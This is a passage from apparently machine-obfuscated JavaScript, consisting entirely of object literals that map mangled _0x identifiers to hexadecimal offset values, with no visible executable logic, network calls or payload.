b,_0x32546e:0x59c,_0x4754c4:0x5f0,_0x25cc75:0x776,_0x597b18:0x1d7,_0x3bf3f2:0x376,_0x4eae53:0x2c4,_0x160b7b:0xd22,_0x1ed9e5:0xcf8,_0x2ef36c:0xd16,_0x2671c0:0x1cf,_0x4df564:0x374,_0x13b86b:0x286,_0x194de0:0x77c,_0x50b9b8:0x55d,_0x53e479:0xad6,_0x3aa870:0x9f9,_0x4c2d3d:0x579,_0x5e05ac:0xf2e,_0x3190b2:0x866,_0x4b590c:0x1190,_0x47ae66:0x2b5,_0x138f04:0x8f,_0x1b9e50:0x6dd,_0x53b965:0x226,_0x5484c5:0x9d3,_0x66ee2c:0xb63,_0x1c9c71:0xe31,_0x2180f8:0x7e6,_0x5dac07:0x126,_0xf46635:0x426,_0x10a06e:0x39b,_0x36c136:0x200,_0xa44dc2:0xe93,_0x42eb1e:0xc01,_0x3dc887:0x102c,_0x1f7da1:0xd76,_0x7c42c0:0xc73,_0x2e5460:0x4b2,_0x13f4be:0xf25,_0xb7563e:0x946,_0x34e60c:0xd28,_0x2bb0e0:0x847,_0x49241b:0xa10,_0xdc0694:0xced,_0xf77b29:0xa1c,_0x394ae0:0x760,_0x2798f2:0x512,_0x26e31e:0x137,_0xe57ac:0x5a5,_0x5d7f9c:0xd84,_0x272759:0xd57,_0x26a8a1:0x50d,_0x447314:0x70a,_0xf496ca:0x674,_0x362d07:0xa71,_0x10b164:0x9ac,_0x312aea:0xafb,_0x36b1fd:0xbe4,_0x428fea:0x1353,_0x4b7493:0x9f7,_0x2759fa:0x9fe,_0x4c9e97:0xb8d,_0x222415:0xab6,_0x43e7fe:0x8fe,_0x11de73:0xa49,_0x3303a1:0x7d5,_0x250fba:0xfa,_0x3c1a94:0xdb9,_0x2118f6:0xc57,_0xe1278c:0x764,_0x257916:0x14e,_0x4fa600:0x2ca,_0x59313f:0x4d,_0x1a8030:0x386,_0x32bf18:0x55,_0x52701a:0x9b1,_0x49a169:0x7f9,_0x31e467:0x8ee},_0x2681a8={_0x526579:0xbfd,_0x267571:0x4c9,_0x2103d1:0x88a,_0x3ecac5:0xaba,_0x330ed3:0x843,_0x226c67:0x53f,_0x5b1fd9:0xc6,_0x18542a:0xf4,_0x3f4d79:0x4aa,_0x3e0253:0xc37,_0x1d36db:0x666,_0x31048b:0x66f,_0x1c0a57:0xd66,_0x157cdd:0x5d7,_0xa0ffe3:0xbda,_0x2b5fb0:0x1213,_0x448994:0x11dc,_0x4c207c:0xf48,_0x42653c:0xd53,_0x5690ba:0x11e1,_0xb02ecb:0x79c,_0x3a9dab:0x724,_0x6d9e14:0x9e1,_0x10114c:0xd28,_0x10b3cf:0x852,_0x56fb94:0x71b,_0x50d7e6:0x3eb,_0x3fb336:0x1ab,_0x5b90c1:0x879,_0x4962e7:0x9a7,_0x367ac2:0xa3e,_0x4ea57d:0x769,_0x3388ad:0x116d,_0x80f9c2:0x37,_0x4d6bb8:0x7d7,_0x172c53:0xc64,_0x1e10ec:0xd1b,_0x46d4c8:0x1304,_0x4fdb26:0x128b,_0x37f600:0x67f,_0x235c97:0xa19,_0x156d9f:0xf27,_0x2575aa:0x1135,_0x52f318:0x1490,_0x3d7e91:0xc11,_0x3e6c03:0xac8,_0x245a57:0xda3,_0x475c29:0xf8f,_0x4c44bc:0xea3,_0x858c62:0x6a3,_0x18d217:0xb9b,_0x4a2954:0x616,_0x5121c3:0x7b8,_0x57b24b:0x9be,_0x32f2f6:0x456,_0x13cbaf:0x65,_0xf607b9:0x874,_0x44b24c:0x5e2,_0x432e22:0x929,_0x3ca8ca:0x700,_0x1fd3a8:0x749,_0xbe507c:0xff5,_0x4266b7:0xc20,_0x1e3934:0x5f7,_0x1947c1:0xc07,_0x3ddc8d:0x677,_0x3fddb2:0xd13,_0x35f955:0xa96,_0xda8298:0x2fc,_0x14f860:0x43e,_0x57b750:0x232},_0x9471d8={_0x5b6ff3:0x62,_0x69264a:0x4},_0x1d1c2a={_0x195f7b:0xe25,_0x1bcfb5:0x134b},_0x272bef={_0x3d7c80:0x557,_0x573859:0xb25},_0x5a35aa={_0x3cb9fe:0x83f,_0x447364:0x307},_0x1b5af4={_0x6eff5c:0x8c0,_0x294485:0x475,_0x4c9768:0x4da},_0x576d8e={_0x55f5c0:0x400,_0x24004f:0x52e},_0x331580={_0x2a1132:0x3d8,_0x4ae235:0xd66,_0x4c8a9:0x8fc},_0xc8d87b={_0x4e4a90:0x10f2,_0x182508:0x12cd,_0x255d5a:0x8e8,_0x551921:0x8a1,_0x46e0b7:0x63d,_0x45a8f5:0x6a9,_0x22fb7b:0x52d,_0x29722c:0x795,_0xa93bbd:0xc60,_0x3810f9:0x8f6,_0x185af6:0x2e7,_0x2e8e78:0x71a,_0x222181:0x4f3,_0x443db2:0x7b,_0x5184e5:0xb4f,_0x2bff11:0x114a,_0x1ddfe9:0x5ca,_0x459f57:0xaf1,_0x4b6102:0x5ab,_0x2ea86f:0x778,_0x41310b:0x1172,_0x433534:0x630,_0x5731e0:0xd56,_0xfb5e8f:0x6d5,_0x25a7fa:0x855,_0x4345b8:0x3ab,_0x24ed19:0x55a,_0x2d91f4:0x7a5,_0x5a39e8:0x134a,_0xb92289:0x8c1,_0x2f23c8:0x189,_0x5ea53a:0xe3,_0x3c1102:0x48b,_0x510efa:0x490,_0x4213af:0x47f,_0x5239b0:0x7dd,_0x432409:0xbea,_0x1fbcad:0xdba,_0x17ba6f:0x13b,_0x4d345b:0x5a,_0x5d1fbd:0xb81,_0xc51c48:0x1306,_0x9e6cc1:0x99f,_0x4991f2:0x6ec,_0xeb003c:0x634,_0x494ed3:0x30e,_0x25677a:0xbe5,_0xa033d:0xed9,_0x7bfc50:0xa78,_0x5e80f0:0x5a4,_0x1cf3f3:0xd93,_0x3580e0:0xd10,_0x23d29a:0x1641,_0x5313bc:0xd67,_0xa97637:0x76d,_0x50a597:0x9b3,_0x2a2b89:0x945,_0x35da52:0x1052,_0x1b154a:0xef3,_0x3703aa:0x329,_0x426488:0xb8e,_0x265f70:0xb61,_0x48c0b9:0x1346,_0x29b780:0xa2a,_0xb7ba06:0x523,_0x13fdb5:0xac2,_0x48a8c8:0x6be,_0xe0953f:0x55f,_0x4eb1d0:0xd1a,_0x5cbe26:0xf7b,_0x12d658:0x15ec,_0x226c31:0x13fc,_0x416975:0x77e,_0x45ef73:0x3de,_0x114d00:0x555,_0x30e4ce:0x5e0,_0x2d32c1:0x9e,_0x572521:0x582,_0xdcd909:0x672,_0x28c8c1:0x7d7,_0x509219:0xb2d,_0x19e255:0x1006,_0x44dcdc:0xefa,_0x4cbee7:0x884,_0x32fc10:0xf57,_0x1e8ab5:0x1068,_0x297c44:0xcab,_0x16f3ba:0x1509,_0x219169:0xcbf,_0x24c130:0xcb2,_0x599539:0x8af,_0x32755f:0xe4d,_0x38db94:0x989,_0x2d54a7:0x112f,_0x1e9972:0x11da,_0x4669eb:0xe0,_0x309c4e:0x4ee,_0x25ab87:0x8d5,_0x3bdfdc:0x6d8,_0x28ccad:0x3d3,_0x56e46a:0xbb0,_0x3bbd3f:0x86b,_0x452121:0xcce,_0x3246d0:0x65d,_0x211fbe:0xbbb,_0x122630:0x6e7,_0x26893f:0x643,_0x19283d:0xda,_0x4c12e8:0x6ad,_0x5c69e9:0xa89,_0x1e5cba:0x962,_0x2bcaf0:0xbb9,_0x8d6aa7:0x73a,_0x2aca55:0x6d9,_0x246e5a:0x114c,_0x4a4316:0xf6c,_0x27e409:0xc50,_0x242625:0x12a7,_0x511fb1:0x38,_0x11819b:0xf7,_0x10f572:0x9b,_0x487bd3:0x817,_0x5e2531:0x60a,_0x204de2:0x334,_0xebd7ca:0x2e9,_0x352ce1:0xffa,_0x5d188d:0xd81,_0x30b092:0x9d0,_0x3c9b86:0x23f,_0x5f4749:0x850,_0x3ec49d:0x652,_0x113cc0:0x125,_0x9b04d7:0x6d3,_0x3ce1ca:0x9f9,_0x3f59a4:0xe93,_0x55344e:0xf89,_0x1620b6:0xd78,_0x1f06fa:0x8d9,_0x49aeb7:0x498,_0x224716:0x4ad,_0x5a8a3d:0x96c,_0x39ef94:0x876,_0x55d52b:0x44d,_0x56821c:0x9f8,_0x32ad3c:0x177,_0x10be73:0x1073,_0x24f08d:0x1665,_0x36b2b2:0x10d9,_0x4f40ac:0xdf8,_0x347d0e:0xe08,_0x2ba4e7:0x840,_0x403d10:0x5f5,_0x483588:0x9a7,_0x362821:0x933,_0x408fdc:0xf8c,_0x1af9aa:0x7c7,_0x4f2f95:0xeae,_0x242251:0xc2c,_0x5a9ac0:0x13e1,_0x238f0c:0x484,_0x44f04c:0xf9f,_0xb556c4:0xa74,_0x5f0fc7:0x9c3,_0x2ece7e:0x6d3,_0x5726e1:0x67a,_0x4fbba6:0x6f6,_0x13b0cc:0xcb1,_0x269f4c:0x734,_0x10f2d3:0x85a,_0x2bfde9:0x84d,_0xca2142:0x2c2,_0x5a6abd:0xccc,_0x44d4c8:0x899,_0x2dc52c:0xb12,_0xfd54b8:0x1d2,_0x3b8707:0x23d,_0x55b45b:0x199,_0x5d9265:0xdca,_0x2daf6d:0x27c,_0x461b7f:0x363,_0x76460b:0x8dc,_0x1c4f63:0x144a,_0x41e19c:0x118f,_0x292768:0xde6,_0x35dcf0:0xd2c,_0x10aac3:0x258,_0x43019b:0x389,_0x4dfd09:0x282,_0x1c89ca:0xef0,_0x459c7f:0x108b,_0x32c2d7:0xc6b,_0x5b63b0:0x655,_0x532a65:0xb03,_0x31ed8e:0xf07,_0x57e869:0xed1,_0x586a73:0x840,_0x51cd33:0x5f6,_0x32e043:0x935,_0x497c85:0xb87,_0x491c90:0x862,_0x16c4bd:0xc08,_0x4039cd:0xa23,_0x159677:0xb67,_0x1a8c26:0x754,_0xf4fbbd:0x105d,_0x3a41ff:0xf73,_0x56890f:0x13a5,_0x2d9241:0x114c,_0x18ee51:0xd60,_0x1238ef:0x1577,_0x3a57c3:0x88f,_0x584e15:0xe0d,_0xfc658f:0xbfe,_0xb79f86:0x717,_0x705e16:0x6d5,_0x597b4d:0xab7,_0x9d48eb:0x6b6,_0x267546:0xcec,_0x35fb3c:0xa83,_0x364f21:0xd1e,_0x25bad7:0xbe9,_0x51a19d:0xf2f,_0x368703:0x6f2,_0x5561ab:0x5b7,_0x441c69:0x1037,_0x3300dd:0xed1,_0x514d76:0x4c5,_0x4fff57:0xada,_0x4329ae:0x619,_0x3cd337:0x750,_0x216725:0xe04,_0x470fa9:0x86c,_0xf7cb31:0xd50,_0x3cdeca:0x10b1,_0x54ee14:0x10e4},_0x11dd7={_0x529c40:0x6ab,_0x50d6e6:0xf0},_0x1f6e19={_0x555cbb:0x280,_0x417d68:0x24c,_0x3154ef:0x3b,_0x3c1910:0xc05,_0x25e0f6:0xf99,_0x51da4c:0xa2f,_0x4abbaa:0x11cb,_0x3d97e0:0x1d5,_0x44ae00:0x9f,_0x1711ad:0x99d,_0x15c993:0x5a8,_0x45a5a6:0x531,_0x53cb17:0xa7b,_0x241a71:0x7b3,_0x2c2fb5:0xf22,_0x2be978:0xa63,_0x517800:0x960,_0x344fd1:0x392,_0x48c15a:0xe07,_0x41f420:0xbf4,_0x9cd7d9:0x56,_0x2472d0:0x116,_0x2d78b7:0x7be,_0x27a5aa:0x85d,_0x493949:0x8fb,_0xe93956:0x558,_0x5cf878:0xaf4,_0x2ecaca:0x758,_0x37955b:0x253,_0x567af7:0x58,_0x5a4bd9:0xbc,_0x19e821:0x633,_0x1998ef:0x78d,_0x53dbf4:0x772,_0x354c8c:0x709,_0x280c40:0xf8,_0x203bc3:0x76e,_0x1afa74:0x931,_0x12a5fe:0x573,_0x378ed9:0x574,_0x19417c:0xb45,_0x40fd93:0xb4e,_0xf69cef:0x86d,_0x46ba4b:0x4ee,_0x4330ce:0xcf,_0x5cddfe:0x7e5,_0x38a327:0x657,_0x57c439:0x239,_0x40341a:0x605,_0x1d6f50:0xbce},_0x1fc073={_0x1f9f4a:0x592,_0xfa7fb7:0xa7c,_0x14c2a3:0x1009,_0x5eac63:0xf53,_0x1061c8:0xfdd,_0x48d3d1:0xd56,_0x422197:0xd1a,_0x5d04e4:0x110a,_0x233aee:0x12fa,_0x1d592a:0x781,_0x5bfda7:0x938,_0xa81bf8:0xc3d,_0x578737:0x1091,_0x622717:0xea3,_0x5c428a:0x1542,_0xf1bf5d:0xd06,_0x2859f1:0xb7b,_0x4ce9ca:0xe8f,_0x5416b6:0xe71,_0x3fcee2:0x5bd,_0x4453a6:0xd9d,_0x402713:0x9ec,_0x3d3ce2:0x7e9,_0x118007:0xe8e,_0x25ecdb:0xb5b,_0xa3ead:0xb1b,_0x39dd08:0x71d,_0x4c1f2e:0x164,_0x13efa0:0xf53,_0xaba4e0:0x9b6,_0x479e4c:0x89c,_0x5bfc5c:0xf07,_0x15a60c:0xc44,_0x4c0895:0xb16,_0x312c6d:0x925},_0x52d88c={_0x3f0174:0x127b,_0x213b7d:0x13c4},_0x1dc80b={_0x222a31:0x770,_0x47d283:0xbe8,_0x565758:0xa69,_0x3dab20:0x2cf,_0x7d676:0x35b,_0x2b864f:0x863,_0x590878:0x617,_0x46ad8d:0xa0f,_0x23566e:0x20c,_0x345025:0x2d8,_0x2c6c1c:0x481},_0x255256={_0x137e1a:0xc1,_0x29578f:0xd},_0x1a2923={_0x436944:0x352,_0x11e16d:0x31b,_0x3e7381:0x188},_0x5eac50={_0x2b661d:0x52c,_0x291372:0xb},_0x1723d0={_0x4c6193:0xa9,_0xbe6341:0x4cf,_0x22eae0:0x833,_0x274041:0x372,_0x4b607a:0x5e0,_0x139140:0xdf5,_0x3c1579:0x11dd,_0x59c167:0xeb5,_0x1a5b32:0x6f8,_0x18db87:0xb96,_0xad5e60:0x9e1,_0x430860:0xee9,_0x45df83:0x867,_0x531d3d:0x8e9,_0xd94db2:0x29d,_0xa46687:0x672,_0x14fffb:0xb2c,_0x2ab63d:0x705,_0x15b8c9:0x928,_0x1b4048:0xa3d,_0x33db26:0x84a,_0xbe135:0xbd6,_0x3b85fc:0x3f2,_0x7dd3d1:0xcb9,_0x54997c:0x4ee,_0x578b26:0x8c8,_0x1f09b6:0x3ab,_0x385203:0x269,_0xf26368:0xe69,_0x336c0b:0x116f,_0x1359b6:0x189,_0xcf1ca3:0x16b,_0x1cdf7d:0x6f4,_0xa4c677:0xaa9,_0x88fdcf:0x918,_0x3f5706:0xc73,_0x238942:0x69d,_0x711c12:0xb77,_0x1dde8a:0xb60,_0x16ffd8:0x1d6,_0x6dfaf3:0x34a,_0x10e5d0:0x136,_0x7623f4:0x52b,_0x5d01b1:0xc89,_0x318571:0x316,_0x22c086:0x15a,_0x51d98a:0x7dc,_0x341429:0xbf9,_0x2b3a17:0x534,_0x99e2cd:0xbb,_0x314b9d:0xd9,_0x34da91:0x467,_0x3739c9:0x6b,_0x12b35b:0x1e3,_0x20d87d:0x5f1,_0x1d0448:0x301,_0x46e388:0x1b6,_0x41bf40:0x212,_0x2ef23c:0x1fc,_0x54f93d:0x139,_0x2c71bf:0x1f5,_0x342cbd:0x98,_0x570ff5:0x67,_0x2780ed:0x2cd,_0x22c3e3:0xb65,_0x4ec052:0xe67,_0x5660e0:0x334,_0x495fa0:0x2a4,_0x398bb8:0x4ee,_0x44bef5:0xa95,_0x7eff4a:0x99c,_0x1338d0:0x32c,_0x2d322d:0x40f,_0xfe7eb3:0x2c3,_0x3315d7:0x18f,_0x5e45c9:0x711,_0x24003a:0xef2,_0xc83a9:0x307,_0x321524:0x2a,_0x1450e0:0xe4,_0x2946be:0x25f,_0x3cada5:0x4e,_0x30fd45:0x2e1,_0x1ee817:0x70d,_0x185ecf:0x716,_0x35f7f3:0xba5,_0x4fc347:0x5c1,_0x32614b:0xc78,_0x2793e4:0x6f5,_0x538879:0x276,_0x2826e1:0x8da,_0x2bde89:0xaf5,_0x1c24f3:0xeb0,_0x3bd55d:0xe0,_0x42f2bc:0x433,_0x23fc05:0x9aa,_0x10a0f0:0x3f7,_0x581089:0x141,_0x401a89:0xbe4,_0x5d09bd:0xd71,_0x31051c:0x735,_0x3d6593:0xd37,_0x4dfc48:0xb9c,_0x55e606:0xf8b,_0x50c160:0xbac,_0x4b0233:0x777,_0x46661b:0xe6,_0x433684:0x193,_0x582fae:0x3ae,_0xee8b35:0x30c,_0x104ddd:0x260,_0x435df6:0xe3,_0x3f0f0f:0x36e,_0x1e8491:0xe69,_0x499ad1:0x689,_0x1c0fec:0x294,_0x396639:0xccc,_0x5ae68b:0x799,_0x1a8fee:0x913,_0x1ea50f:0x774,_0x18b4fa:0x3f5,_0x4667ad:0xa12,_0x305361:0x7ce,_0x23fd27:0xa2a,_0x328191:0x21e,_0x502c96:0x91,_0x2a5cda:0x65a,_0x5546d0:0x93,_0x1ad36b:0x7b,_0x30e2ce:0x44e,_0x1b1eff:0x599,_0x4ca054:0x475,_0x581b45:0x86e,_0x16df4e:0xa4a,_0x43aad7:0x861,_0xb26009:0xb8c,_0x3960c3:0x1e7,_0x12de9b:0x6f5,_0x7b80de:0xb07,_0x40b40a:0x25a,_0x3f82b9:0x4e1,_0x17bb31:0xef3,_0x595ea3:0xc2b,_0x59d9a3:0x1211,_0x3816f8:0x4de},_0x2892f3={_0x177386:0x18a},_0x46b9e3={_0x3e475a:0x677,_0x2080ca:0x17f,_0x5995a7:0x47d},_0x3db121={_0x527719:0xe77,_0x1b3e0f:0xaa2,_0x100ae9:0xb6,_0x3b5ed4:0x194,_0xdb700f:0x32e,_0x867b4b:0x1180,_0x15f019:0x94f,_0x2b4945:0xd2d,_0x26b16a:0x2d3,_0x4ac59f:0x925,_0x229b75:0xebf,_0x547d96:0x94a,_0x5eceaf:0x1178,_0x19c8d9:0x163c,_0x726db8:0x5e6,_0x3decc3:0x4ac},_0x1507ed={_0x1793dd:0x65d,_0x4d4d0a:0x18d},_0x9b1913={_0x2cf661:0x1125,_0x2ed058:0x1728},_0xdb4e85={_0x1d0c3e:0x9c9,_0x1ef4ec:0xdb3},_0x25d769={_0x1188b7:0x39b,_0x1b62c5:0x10a1,_0x4abed1:0x4f4,_0x35d2e4:0xc51,_0x5bf4a9:0xe98,_0x288460:0x94,_0x15256:0x6aa,_0x1cd689:0x17b,_0x76b82b:0x7cc,_0x274d85:0x1db,_0x4ef051:0x7d6,_0x4f6a13:0xe62,_0xbc651e:0xff2,_0x282acb:0x998,_0x2e77c6:0xdd6,_0x4bf7eb:0x9f3,_0x5a7c4a:0xe07,_0x2c6f83:0xa38,_0xfca3ce:0xcce,_0x57eb1f:0x1af,_0x257673:0x3eb,_0x509797:0x519,_0x2f8102:0x41f,_0x35cede:0x66,_0x219cec:0xc74,_0x1b23e3:0xb70,_0x27565c:0xab3,_0x3be93d:0x895,_0x3c68a8:0x8e0,_0x4b9bc2:0x5f1,_0x3e68da:0x9a0,_0x4eecde:0xac0,_0x10217b:0xf41,_0x39cf15:0xebe,_0xa3fa5f:0xec5,_0x1441a4:0x5bc,_0x5b49fb:0x61e,_0x1f79b5:0xc2e,_0x3b6b6d:0x170,_0x26f493:0xa51,_0x35b44f:0x6d8,_0x3d669e:0x59f,_0x281ff2:0x1db,_0x185e77:0x40d,_0x3cc068:0x993,_0x4013bd:0x7c4,_0x41988d:0xd06,_0x1db766:0x22f,_0x112f6f:0xa3e,_0x18d912:0xb17,_0xe374c1:0xb03,_0x442992:0xe9c,_0x1a587b:0xa50,_0x486bb3:0xe1a,_0x1416ac:0x799,_0x12a9c4:0x6cf,_0x51e43b:0x524,_0x611072:0x7dd,_0x560d8b:0x99b,_0x4d007c:0xbc2,_0x442d6c:0x518,_0x28f057:0x657,_0x28a6e6:0x35b,_0x24c8c0:0x4fe,_0x4208ed:0x3d6,_0x3989d6:0x97a,_0x32210b:0x3e1,_0x2d3f9b:0x835,_0x1ee7a8:0x342,_0x2fd7e6:0xc23,_0xe81687:0x3d6,_0x1859f5:0x747,_0x4e18de:0x57c,_0x29fb85:0x37e,_0x3d56bd:0x986,_0x2a1e07:0x5bb,_0x48bf6f:0x75b,_0x3df295:0x37f,_0x5531e3:0x214,_0xf68cb6:0xe5,_0x4432a2:0x63f,_0x5be080:0x355,_0x1b6407:0xd92,_0x2ee985:0x609,_0x6cd104:0x171,_0x2d83d2:0xc0c,_0x57b810:0xec,_0x222722:0xcb,_0x4252e0:0x593},_0x14de7b={_0x29de27:0x35c},_0x1a63b2={_0x4438e7:0xe4,_0x29f8ae:0x2f5,_0x5ddd74:0x19c},_0x26589d={_0x5d4006:0x895,_0x5840a5:0xca9,_0x5c7e47:0xaba,_0x5388bb:0xf4e,_0x243761:0x6d7,_0x1e8460:0x5e5,_0x51e399:0x1305,_0x311790:0x12cb,_0x217dbf:0xcf7,_0x643834:0xd2b,_0x47cb30:0xe7f,_0x484d54:0xd55,_0x499c7f:0x720,_0x53a028:0x696,_0x24105a:0xeb5,_0x33d89f:0x94a,_0x5d9ec2:0xa41,_0x2bb752:0x965,_0x596586:0x313,_0x3b193f:0x13c,_0xa8d031:0xf7a,_0x50e747:0xec8,_0x16cc3c:0xac9,_0x46fdeb:0x8c7,_0x5d531d:0x725,_0x2baa45:0xe42,_0x4acc58:0x1520,_0x51f789:0xf17,_0x4eeab9:0x407,_0x863ca0:0x2b4,_0x55843f:0xdd,_0x3fd0fe:0xd94,_0x47ccc7:0xbe9,_0x197ee9:0xd61,_0x2a5524:0x777,_0x18fb98:0xd8e,_0x531713:0xe39,_0x4a9457:0x525,_0x5693b2:0x908,_0xd34543:0x8c4,_0x2de443:0x741,_0x4f49fb:0x7f4,_0x3c8711:0xbf,_0x37d59a:0x702,_0x50717b:0x1ca,_0x278819:0x814,_0x35fb95:0x3d3,_0x4a1d51:0x245,_0x10c622:0x714,_0x31b009:0x7ad,_0x46ecf1:0x45c,_0x409782:0x72f,_0x4d255c:0x8ae,_0x21c8ba:0x77b,_0x409e39:0x3cf,_0x303e48:0x2c2,_0x2d3e6b:0x9ef,_0x41ab3c:0xf0b,_0x3e458a:0x76c,_0x32e4db:0xbc9,_0x2b53b9:0x890,_0x347f7e:0x4bd,_0x1e71ea:0x58d,_0x19107e:0xc8c,_0x1cd42e:0x99c,_0x4906d9:0x7b9,_0xf372fc:0x650,_0x48119e:0x453,_0x22d657:0xd8e,_0x209fb1:0x121b,_0x525543:0xccc,_0x3e6faf:0x61c,_0x2b37a9:0xa3b,_0x30d878:0xc0,_0x58203a:0x4dd,_0x56f8a0:0x26e,_0x15fcc0:0xa33,_0x48c80c:0x773,_0x2a0e61:0xa57,_0x76ec6f:0x43a,_0xe7b19:0x117,_0x47ddf9:0x180,_0x5fc97a:0x17f,_0x440610:0x7e9,_0x319871:0x7db,_0x1d54f5:0x165,_0x5ef717:0xf77,_0x5a207e:0x2c4,_0x56cc2c:0x4fd,_0x1c6b87:0x4fc,_0x2dca58:0x160,_0x345aef:0x19a,_0x1ef652:0x7f5,_0x34939a:0xa41,_0x33e480:0xc67,_0x4959b3:0xf1,_0x236bdd:0x4bc,_0xb0e2df:0x105,_0x57ba2a:0xcb9,_0x20eb92:0x10d1,_0x1d25f4:0xfe3,_0x335d0f:0x1048,_0x2cde8e:0xc79,_0x4588b4:0x819,_0x2d2d77:0xa27,_0x5519b7:0x1cb,_0x51d356:0x1cc,_0x5a44e4:0xdd6,_0x24eb2e:0xc10,_0x337422:0xdb,_0x5ede7e:0x110,_0x2e0d7f:0xb26,_0x5c836d:0x89c,_0x576811:0x113f,_0x445513:0x21a,_0x3e827f:0x592,_0x566b7f:0x93,_0x7e3ac9:0xdde,_0x3192d9:0x76b,_0x93ddc0:0xfe6,_0xcc2c7f:0x855,_0x522843:0x7dc,_0xc09122:0x56e,_0x377811:0x478,_0x49aecd:0x14d,_0x4647e8:0x14c,_0x383157:0xda9,_0x396c02:0x6f5,_0x18f393:0xb53,_0x189951:0x8cf},_0x350708={_0x301639:0xc0a,_0x55e038:0xa3d,_0x203029:0x436,_0x281ed0:0x398,_0x5ea3a6:0x693},_0x12d4b5={_0x370cf1:0x9ba,_0x2fd65f:0x4ac,_0x50f947:0xb50},_0x2dce72={_0x2c9590:0x542,_0x24c22e:0x6d},_0x2d9bc5={_0x3af2e1:0x1e9},_0x41b745={_0x2580c5:0x788,_0x5ac6a8:0x220,_0x22c35d:0x252,_0x14430f:0xdf,_0x48db92:0x8a6,_0x48412b:0x463,_0x290ecb:0x7a,_0x31eb0d:0x132,_0x1b3f44:0x1b9,_0xc2d19d:0x3ba,_0x375e2c:0x86f,_0x5e1815:0x264,_0x14858a:0x2b3,_0x54153d:0x8ff,_0x5996c5:0x13b,_0x50aac1:0xe42,_0x3c31d7:0xa80,_0x502fa7:0xd33,_0x127a01:0xd05,_0xeaaa57:0x89c,_0x377ee8:0xdd5,_0x343d0c:0xbc4,_0x328153:0x76c,_0x3a3571:0x526,_0x513b16:0x50f,_0xa9f7ee:0x125,_0x1e71b4:0x59f,_0x62ef1b:0x1f0,_0x692afd:0x28e,_0x440366:0x32d,_0x3be8f9:0x507,_0x41f756:0x647,_0x362126:0x1608,_0x593ef7:0xc41,_0x366ece:0xd2a,_0x3d4cbb:0x1054,_0x25a0e6:0x50d,_0x3f3b96:0x143,_0x1aa2e6:0x3e,_0x4d1cac:0x4de,_0x2b1afd:0x598,_0x3d6f94:0x552,_0x3f6c6d:0x6b2,_0x5e49f2:0x765,_0x308572:0x22e,_0x5128f7:0x602,_0x4684ff:0x647,_0x37c02d:0xc4e,_0x393065:0x131d,_0x4e4cd5:0x6ab,_0x34e6af:0xab,_0x3536c6:0x36b,_0xf5c1a0:0x4ec,_0x128f22:0x63f,_0x1a858b:0x8ca,_0x1b16da:0xde0,_0x54e9dd:0x799,_0x18978b:0x3dd,_0x379974:0xc09,_0x4b6441:0x5f9,_0x66c50f:0x846,_0x55f915:0x4de,_0x34ff82:0x69,_0x25a296:0xc4b,_0x75a5e7:0x6d8,_0xef155a:0x66,_0x450f4f:0x107d,_0x401164:0x15e6,_0x563db0:0xdf0,_0x5937c2:0x10f8,_0x5e8196:0x4cd,_0x28c805:0x1fe,_0x313d96:0x502,_0xb5bd46:0x53d,_0x26f377:0x15b7,_0xcf6fe2:0x1072,_0x7ad1e6:0xfb7,_0x175b3d:0x1081,_0x15b6f9:0x35,_0x4ccc84:0x305,_0x3ca4f6:0x500,_0x38bf6f:0x1503,_0x298fc7:0x1014,_0x1050d7:0x4b7,_0x2b5d72:0x587,_0x45bac3:0xd2c,_0x24576a:0xadc,_0x1c7f89:0x344,_0x4f956e:0x42f,_0x4adaa2:0x2e1,_0xf7b131:0x1a7,_0x278745:0x18a,_0x532619:0x2b,_0x104053:0x5d3,_0x15145b:0x124,_0x101bbd:0xecf,_0x3fb887:0xd7e,_0x2537ba:0x724,_0x255e69:0x158,_0xe9273c:0x11c,_0x36ce96:0xaa2,_0xa5123e:0x1c3,_0x22957d:0x2b,_0x34354c:0xc00,_0x3106d4:0x65c,_0x40af0a:0x6b2,_0x51a356:0x4ee,_0x360689:0x7a3,_0x286d70:0x9f9,_0x9e0072:0x6a5,_0x1ceab8:0xc96,_0x5b9e37:0x13d,_0x1ffa7a:0x759,_0x1c691b:0x86c,_0x257236:0x564,_0x281703:0x652,_0x5f3b7a:0x84,_0x3c2d1b:0x5d0,_0x1cceb9:0x211,_0x2bdc67:0x4f5,_0x3a1bcf:0x11f,_0x18e40f:0x4a3,_0x4c5dc4:0x77,_0x8a49c5:0x52,_0x5097c7:0x313,_0x31309b:0x418,_0x4d8af3:0x160,_0x402346:0x29a,_0x3d8ce5:0x2d9,_0x82c3b:0x47b,_0x3ebf85:0x4d5,_0x2b8213:0x870,_0x4eb0d9:0x53b,_0x29ff97:0x610,_0x1d6b61:0x72d,_0x4a78d6:0x6bc,_0x531cec:0x664,_0x532446:0x7be,_0x48757e:0x901,_0x171632:0x3c8,_0x2bd92d:0x3b1,_0x2ea5ad:0xd80,_0x5501c4:0x8a9,_0x35b43f:0x8b7,_0x314c67:0xefb,_0x1f8b53:0x4be,_0x643f7f:0xf10,_0x2f82b1:0xc30,_0x25e9ed:0x622,_0x567bc0:0x92b,_0x225354:0x9d9,_0x236278:0x5a3,_0x14b318:0xbc6,_0x44cbdf:0x4a,_0x56fd38:0x33a,_0x3451fb:0x214,_0x11d0d0:0xf8e,_0x2ec9de:0x617,_0x3c7f23:0xbfc,_0x8bb18b:0x13e4,_0xad6941:0xf9d,_0xff03df:0xe1c,_0xb48a26:0x660,_0xfbe966:0x674,_0x3f22b1:0xac9,_0x26bd44:0xb40,_0x539e66:0x61e,_0x23ee28:0x14e,_0x2cd9a3:0xb5e,_0x17a82e:0xf35,_0x35be93:0x74,_0x1b2116:0x27b,_0x5aad34:0x2c0,_0x9009fe:0xd40,_0x4e2ab3:0x39d,_0x2a7eb9:0x19b,_0x504fc0:0x5aa,_0x512e78:0xc72,_0x3dd12f:0x801,_0x3cbaf2:0xf71,_0x3c5822:0x9f6,_0x189a4a:0x681,_0x2d8d36:0x646,_0x596d73:0x740,_0x239be0:0x15a,_0x488917:0x271,_0x524aaa:0x5d8,_0x41e8dc:0x189,_0x38c283:0x6fd,_0x4724cd:0x3cd,_0x17494e:0xd68,_0x55543a:0x5fe,_0x51def9:0x51a,_0x1e4ce0:0x15,_0x10390b:0x50a,_0x342d2e:0x7c5,_0x4e2683:0x48e,_0x44a878:0xc2c,_0x31f634:0x4eb,_0x47c0a2:0xa24,_0x5efc63:0xba4,_0x4b9ed1:0xecd,_0xac72e6:0x1030,_0x649646:0x6cc,_0x36ee42:0x40a,_0x22855a:0x498,_0x46245b:0xa4f,_0x7a930e:0xe32,_0x56a0dd:0xb92,_0x1748df:0x887,_0x1bd6e1:0x3a6,_0xfe5a04:0x2df,_0x1a6123:0x